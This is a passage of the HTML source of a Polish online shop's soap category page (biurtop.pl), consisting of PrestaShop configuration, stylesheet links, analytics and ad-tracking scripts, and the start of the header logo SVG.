

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/752-mydla
body_size: 44300
content:
<!doctype html>
<html lang="pl">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Mydło w kostce i mydło w płynie - do domu i do firmy - wysyłka 24h</title>
    <meta name="description" content="Uzupełnij zapasy podstawowych środków czystości w firmie czy w domu takich jak np. mydło. W sklepie biurtop.pl znajda Państwo wszystko to, czego potrzebuje wasza firma do prawidłowego funkcjonowania.">
    <meta name="keywords" content="mydło w kostce, środki czystości, mydła, mydło kremowe, mydło w płynie, artykuły biurowe, mydło luksja, mydło w płynie 5l">
                <link rel="canonical" href="https://biurtop.pl/752-mydla">
        
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://biurtop.pl/img/favicon.ico?1653640240">
    <link rel="shortcut icon" type="image/x-icon" href="https://biurtop.pl/img/favicon.ico?1653640240">



      <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/p24_inside.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/przelewy24.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productbundlespro/views/css/front/product.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/fw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/colors_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/pmcvg/views/css/front-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/custom.css" type="text/css" media="all">




    

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/biurtop.pl\/module\/blockwishlist\/action";
        var cvgajax = "https:\/\/biurtop.pl\/module\/pmcvg\/myconsents";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var dpdshipping_csrf = "1bf248b6616415fe072ba09bcd01a3ef";
        var dpdshipping_id_cart = 0;
        var dpdshipping_id_pudo_carrier = "56";
        var dpdshipping_id_pudo_cod_carrier = false;
        var dpdshipping_iframe_cod_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&direct_delivery_cod=1&query=";
        var dpdshipping_iframe_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&&query=";
        var dpdshipping_pickup_get_address_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupGetAddressAjax";
        var dpdshipping_pickup_is_point_with_cod_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupIsCodPointAjax";
        var dpdshipping_pickup_save_point_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupSavePointAjax";
        var dpdshipping_token = "3d89faf97b4512f7808dfd2a6bdd00018bba232d";
        var freeShippingGetBlockUrl = "https:\/\/biurtop.pl\/module\/freeshippingamountdisplay\/block";
        var fsadCartDisplayMethod = "prepend";
        var fsadCartDisplaySelector = ".cart-buttons";
        var fsadCartUpdateActions = ["update"];
        var fsadDisplayInCart = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":null,"id_customer":"0","date_from":"2022-07-01 12:00:00","date_to":"2025-12-31 00:00:00","description":"","quantity":"850","quantity_per_user":"1","priority":"1","partial_use":"1","code":"HFBK32E7","minimum_amount":"0.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-01 12:29:57","date_upd":"2025-11-20 18:05:25","id_lang":null,"name":null,"quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"48","iso_code":"PL","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","name":"Polska","id":14},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/biurtop.pl\/752-mydla","meta":{"title":"Myd\u0142o w kostce i myd\u0142o w p\u0142ynie - do domu i do firmy - wysy\u0142ka 24h","description":"Uzupe\u0142nij zapasy podstawowych \u015brodk\u00f3w czysto\u015bci w firmie czy w domu takich jak np. myd\u0142o. W sklepie biurtop.pl znajda Pa\u0144stwo wszystko to, czego potrzebuje wasza firma do prawid\u0142owego funkcjonowania.","keywords":"myd\u0142o w kostce, \u015brodki czysto\u015bci, myd\u0142a, myd\u0142o kremowe, myd\u0142o w p\u0142ynie, artyku\u0142y biurowe, myd\u0142o luksja, myd\u0142o w p\u0142ynie 5l","robots":"index"},"page_name":"category","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-752":true,"category-Myd\u0142a":true,"category-id-parent-717":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Bardzo s\u0142abe","1":"S\u0142abe","2":"\u015arednia","3":"Silne","4":"Bardzo silne","Straight rows of keys are easy to guess":"Proste kombinacje klawiszy s\u0105 \u0142atwe do odgadni\u0119cia","Short keyboard patterns are easy to guess":"Proste kombinacje przycisk\u00f3w s\u0105 \u0142atwe do odgadni\u0119cia","Use a longer keyboard pattern with more turns":"U\u017cyj d\u0142u\u017cszej i bardziej skomplikowanej kombinacji przycisk\u00f3w","Repeats like \"aaa\" are easy to guess":"Powt\u00f3rzenia typu \u201eaaa\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Powt\u00f3rzenia takie jak \u201eabcabcabc\u201d s\u0105 tylko nieco trudniejsze do odgadni\u0119cia ni\u017c \u201eabc\u201d","Sequences like abc or 6543 are easy to guess":"Kombinacje takie jak \u201eabc\u201d lub \u201e6543\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Recent years are easy to guess":"Ostatnie lata s\u0105 \u0142atwe do odgadni\u0119cia","Dates are often easy to guess":"Daty s\u0105 cz\u0119sto \u0142atwe do odgadni\u0119cia","This is a top-10 common password":"To jest 10 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a top-100 common password":"To jest 100 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a very common password":"To bardzo popularne has\u0142o","This is similar to a commonly used password":"Jest to podobne do powszechnie u\u017cywanego has\u0142a","A word by itself is easy to guess":"Samo s\u0142owo jest \u0142atwe do odgadni\u0119cia","Names and surnames by themselves are easy to guess":"Same imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Common names and surnames are easy to guess":"Popularne imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Use a few words, avoid common phrases":"U\u017cyj kilku s\u0142\u00f3w, unikaj popularnych zwrot\u00f3w","No need for symbols, digits, or uppercase letters":"Nie potrzebujesz symboli, cyfr ani wielkich liter","Avoid repeated words and characters":"Unikaj powtarzaj\u0105cych si\u0119 s\u0142\u00f3w i znak\u00f3w","Avoid sequences":"Unikaj sekwencji","Avoid recent years":"Unikaj ostatnich lat","Avoid years that are associated with you":"Unikaj lat, kt\u00f3re s\u0105 z Tob\u0105 zwi\u0105zane","Avoid dates and years that are associated with you":"Unikaj dat i lat, kt\u00f3re s\u0105 z Tob\u0105 powi\u0105zane","Capitalization doesn't help very much":"Wielkie litery nie s\u0105 zbytnio pomocne","All-uppercase is almost as easy to guess as all-lowercase":"Wpisywanie wielkich liter jest prawie tak samo \u0142atwe do odgadni\u0119cia jak wpisywanie ma\u0142ych liter","Reversed words aren't much harder to guess":"Odwr\u00f3cone s\u0142owa nie s\u0105 du\u017co trudniejsze do odgadni\u0119cia","Predictable substitutions like '@' instead of 'a' don't help very much":"Przewidywalne zamienniki, takie jak \u201e@\u201d zamiast \u201ea\u201d, nie s\u0105 zbyt pomocne","Add another word or two. Uncommon words are better.":"Dodaj kolejne s\u0142owo lub dwa. Nietypowe s\u0142owa s\u0105 lepsze."}}},"shop":{"name":"Biurtop","logo":"https:\/\/biurtop.pl\/img\/logo-1653640240.jpg","stores_icon":"https:\/\/biurtop.pl\/img\/logo_stores.png","favicon":"https:\/\/biurtop.pl\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/biurtop.pl\/","current_url":"https:\/\/biurtop.pl\/752-mydla","shop_domain_url":"https:\/\/biurtop.pl","img_ps_url":"https:\/\/biurtop.pl\/img\/","img_cat_url":"https:\/\/biurtop.pl\/img\/c\/","img_lang_url":"https:\/\/biurtop.pl\/img\/l\/","img_prod_url":"https:\/\/biurtop.pl\/img\/p\/","img_manu_url":"https:\/\/biurtop.pl\/img\/m\/","img_sup_url":"https:\/\/biurtop.pl\/img\/su\/","img_ship_url":"https:\/\/biurtop.pl\/img\/s\/","img_store_url":"https:\/\/biurtop.pl\/img\/st\/","img_col_url":"https:\/\/biurtop.pl\/img\/co\/","img_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/img\/","css_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/css\/","js_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/js\/","pic_url":"https:\/\/biurtop.pl\/upload\/","theme_assets":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/","theme_dir":"https:\/\/biurtop.pl\/themes\/biurtop\/","pages":{"address":"https:\/\/biurtop.pl\/adres","addresses":"https:\/\/biurtop.pl\/adresy","authentication":"https:\/\/biurtop.pl\/logowanie","manufacturer":"https:\/\/biurtop.pl\/producenci","cart":"https:\/\/biurtop.pl\/koszyk","category":"https:\/\/biurtop.pl\/index.php?controller=category","cms":"https:\/\/biurtop.pl\/index.php?controller=cms","contact":"https:\/\/biurtop.pl\/kontakt","discount":"https:\/\/biurtop.pl\/rabaty","guest_tracking":"https:\/\/biurtop.pl\/sledzenie-zamowien-gosci","history":"https:\/\/biurtop.pl\/historia-zamowien","identity":"https:\/\/biurtop.pl\/dane-osobiste","index":"https:\/\/biurtop.pl\/","my_account":"https:\/\/biurtop.pl\/moje-konto","order_confirmation":"https:\/\/biurtop.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/biurtop.pl\/index.php?controller=order-detail","order_follow":"https:\/\/biurtop.pl\/sledzenie-zamowienia","order":"https:\/\/biurtop.pl\/zamowienie","order_return":"https:\/\/biurtop.pl\/index.php?controller=order-return","order_slip":"https:\/\/biurtop.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/biurtop.pl\/nie-znaleziono-strony","password":"https:\/\/biurtop.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/biurtop.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/biurtop.pl\/przeceny","product":"https:\/\/biurtop.pl\/index.php?controller=product","registration":"https:\/\/biurtop.pl\/index.php?controller=registration","search":"https:\/\/biurtop.pl\/szukaj","sitemap":"https:\/\/biurtop.pl\/Mapa strony","stores":"https:\/\/biurtop.pl\/nasze-sklepy","supplier":"https:\/\/biurtop.pl\/dostawcy","new_products":"https:\/\/biurtop.pl\/nowe-produkty","brands":"https:\/\/biurtop.pl\/producenci","register":"https:\/\/biurtop.pl\/index.php?controller=registration","order_login":"https:\/\/biurtop.pl\/zamowienie?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/biurtop.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535}},"small":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/biurtop.pl\/"},{"title":"Higiena","url":"https:\/\/biurtop.pl\/717-higiena"},{"title":"Myd\u0142a","url":"https:\/\/biurtop.pl\/752-mydla"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763691725,"static_token":"1bf248b6616415fe072ba09bcd01a3ef","token":"cb9525c7cc4a5a7a0408580267be4e48","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/biurtop.pl\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/biurtop.pl\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/view";
      </script>



    <meta name="google-site-verification" content="5QNRVdJQbK0wRJeAwJiLYkY2D0KFkAesBro7FPpi8O8" /><!-- Global site tag (gtag.js) - Google Ads: 10970215560 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10970215560"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10970215560');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232899743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-232899743-1',
    {
      'debug_mode':false
                      }
  );
</script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A14%2C%22country_code%22%3A%22PL%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22PLN%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22pl%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%7B%22id_category%22%3A752%2C%22name%22%3A%22Myd%C5%82a%22%2C%22path%22%3A%5B%22Strona%20g%C5%82%C3%B3wna%22%2C%22Higiena%22%2C%22Myd%C5%82a%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Biurtop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fbiurtop.pl%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%22d77cd1ea36ab0393f1de2131ff8db632%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%221656304328318156%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-KC22J0NTT6%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%2210970215560%22%2C%22merchant_id%22%3A%22624941457%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22upGhCKDJqdYDEIjpgO8o%22%2C%22add_to_cart%22%3A%22oNizCL6QsdYDEIjpgO8o%22%2C%22begin_checkout%22%3A%22s5EfCLvJsdYDEIjpgO8o%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-NM9BH9C4%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>

<!-- Orlen-hookHeader category -->




<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>
<link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>

<meta name="facebook-domain-verification" content="mqftos9dokssunx65atzbzs9d2ox5r" />    
</head>

<body id="category" class="lang-pl country-pl currency-pln layout-left-column page-category tax-display-enabled category-id-752 category-mydla category-id-parent-717 category-depth-level-3">

    
        
    

    <main>
        
                    

        <header id="header" style="display: contents;">
            
                

<div class="header-info">
<div>
  <a style="color: white;" href="https://biurtop.pl/smartblog/czy-jednostki-budzetowe-moga-robic-zakupy-w-s"><span>Jednostkom budżetowym udostępniamy odroczony termin płatności
</span></a>
</div>
</div>
    <div class="sticky-top bg-white">
        <div data-header-sticky class="container-xxl d-flex align-items-center justify-content-between header-top">
            <a href="https://biurtop.pl/">
                <svg class="header-top--logo d-none d-sm-block" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink" width="248" height="48" viewBox="0 0 1011 191.304">
    <defs>
        <linearGradient id="linear-gradient" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-4" x1="1.021" y1="1" x2="0" y2="1" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-5" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-6" y1="0.881" y2="0.884" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-7" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-8" y1="1" y2="1" xlink:href="#linear-gradient-5" />
    </defs>
    <g id="layer1" transform="translate(-47.087 -114.72)">
        <path id="path36" d="M80.555,103.719l-.012-.026L73.389,91.3,16.649-6.973H2.335L66.232,103.7l-.014.019H80.526Z"
            transform="translate(44.752 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path54"
            d="M82.922,103.719l-.009-.026L75.756,91.3,68.6,78.909,61.447,66.519l-7.15-12.4L47.138,41.731,19.017-6.973H4.707l35.276,61.1,7.155,12.4L54.3,78.909,61.447,91.3,68.6,103.692l-.02.026H82.893Z"
            transform="translate(99.62 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-2)" />
        <path id="path72"
            d="M76.939,91.3,69.788,78.909,62.63,66.519l-7.15-12.4L48.323,41.731,41.172,29.347l-7.157-12.4L20.2-6.973H5.893L26.859,29.34,41.172,54.124l7.151,12.4L55.48,78.909,62.63,91.3l7.157,12.391-.014.026H84.108L84.1,103.7Z"
            transform="translate(127.052 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path90"
            d="M67.43,103.719H81.741l-.012-.026L74.57,91.3,67.416,78.909,60.263,66.519,17.832-6.973H3.521L53.1,78.906l7.159,12.4,7.152,12.391-.014.026Z"
            transform="translate(72.187 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-4)" />
        <path id="path108" d="M73.9-10.25H59.588L7.358,80.221l7.162,12.391Z" transform="translate(160.936 126.517)"
            fill-rule="evenodd" fill="url(#linear-gradient-5)" />
        <path id="path126" d="M15.111,117.394,88.8-10.25H74.492L7.951,105l.08.135Z"
            transform="translate(174.652 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-6)" />
